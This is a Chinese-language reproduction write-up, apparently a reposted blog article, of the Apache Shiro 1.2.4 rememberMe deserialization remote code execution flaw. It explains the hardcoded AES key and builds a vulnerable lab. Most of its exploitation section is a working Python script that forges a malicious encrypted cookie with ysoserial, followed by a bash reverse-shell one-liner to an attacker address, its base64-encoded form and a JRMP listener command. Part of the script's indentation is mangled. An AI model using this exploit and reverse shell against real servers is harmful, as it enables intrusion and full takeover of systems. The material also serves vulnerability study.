2019-09-18 12:04:30 Author: www.secpulse.com(查看原文) 阅读量:407 收藏
0x00 影响版本
Apache Shiro <= 1.2.4
0x01 原因分析
Apache Shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cookie值 > Base64解码–>AES解密–>反序列化。然而AES的密钥是硬编码的,就导致了攻击者可以构造恶意数据造成反序列化的RCE漏洞。
AES加密
勾选记住密码并登录页面上的账号密码,成功登录后台后返回Cookie中的rememberMe值为固定的512位。



从官方文档中,我们知道在Shiro配置类中加入rememberMe管理器代码中写到cookie加密密钥默认为AES算法并且密钥为2AvVhdsgUs0FSA3SDFAdag==。

接着进行AES加密。动态跟踪到AbstractRememberMeManager类的encrypt方法中,可以看到AES的模式为AES/CBC/PKCS5Padding,并且AES的key为Base64.decode("kPH+bIxk5D2deZiIxcaaaA=="),转换为16进制后是x90xf1xfex6cx8cx64xe4x3dx9dx79x98x88xc5xc6x9ax68,key为16字节,128位。

进行AES加密,利用arraycopy()方法将随机的16字节IV放到序列化后的数据前面,完成后再进行AES加密。
最后在CookieRememberMeManager类的rememberSerializedIdentity()方法中进行base64加密:

0x02 环境搭建
到Github获取Apache Shiro 1.2.4版本 源文件
 git clone https://github.com/apache/shiro.git
 git checkout shiro-root-1.2.4
 cd ./shiro/samples/web
为了配合生成反序列化的漏洞环境,需要添加存在漏洞的 jar 包,编辑 pom.xml文件,添加如下行:
 <!--  需要设置编译的版本 -->
      <properties>
         <maven.compiler.source>1.6</maven.compiler.source>
         <maven.compiler.target>1.6</maven.compiler.target>
     </properties>
 ...
     <dependencies>
         <dependency>
             <groupId>javax.servlet</groupId>
             <artifactId>jstl</artifactId>
             <!--  这里需要将jstl设置为1.2 -->
             <version>1.2</version>
             <scope>runtime</scope>
         </dependency>
 .....
         <dependency>
             <groupId>org.apache.commons</groupId>
             <artifactId>commons-collections4</artifactId>
             <version>4.0</version>
         </dependency>
 <dependencies>
修改完成后,使用Maven 把存在漏洞环境 war包进行编译
最终可以将 target 目录下生成的 samples-web-1.2.4.war 文件拷贝至 tomcat 目录下的 webapps 目录,这里将其重命名为了 shiro.war 文件,启动 tomcat, 在浏览器当中输入
http://localhost:80/ 可以看到登录页面,如下图:

然后,获取我们复现需要用到的ysoserial工具
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
生成的工具在target/目录下ysoserial-0.0.6-SNAPSHOT-all.jar文件
0x03 漏洞利用
恶意 Cookie rememberMe值构造
前16字节的密钥–>后面加入序列化参数–>AES加密–>base64编码–>发送cookie
生成恶意rememberMe参数值Python代码
python PopX.py 攻击者IP:PORT
 import sys
 import uuid
 import base64
 import subprocess
 from Crypto.Cipher import AES
  def encode_rememberme(command):  #ysoserial-0.0.6-SNAPSHOT-all.jar #文件需要在该文件目录     popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
     BS = AES.block_size
     pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
     key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
     iv = uuid.uuid4().bytes
     encryptor = AES.new(key, AES.MODE_CBC, iv)
     file_body = pad(popen.stdout.read())
     base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
     return base64_ciphertext


 if __name__ == '__main__':
     payload = encode_rememberme(sys.argv[1])
 print "rememberMe={0}".format(payload.decode())

接下来制作反弹shell代码
bash -i >& /dev/tcp/192.168.1.2/8888 0>&1
然后进行Java反序列化绕过 base64编码
http://www.jackson-t.ca/runtime-exec-payloads.html

再使用ysoserial中JRMP监听模块,监听3888端口注意这里的端口是刚才生成rememberMe值的端口。再加上生成的base64编码。
java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 3888 CommonsCollections5 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}}'

0x04 命令执行
将使用PopX.py脚本生成的Cookie带入Cookie请求中即连接成功反弹Shell。

这里会收到请求数据再而远程执行命令

监听端口也收到反弹Shell

0x05 漏洞修复
目前官方发布了最新版本 ,强烈建议您更新并使用最新版本。
如有侵权请联系:admin#unsafe.sh